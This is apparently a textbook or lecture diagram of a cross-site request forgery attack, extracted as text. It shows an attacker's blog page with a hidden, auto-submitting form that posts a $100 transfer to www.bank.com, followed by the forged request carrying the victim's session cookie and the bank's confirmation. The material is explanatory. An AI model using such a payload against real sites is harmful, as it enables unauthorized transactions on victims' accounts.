 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
用户凭证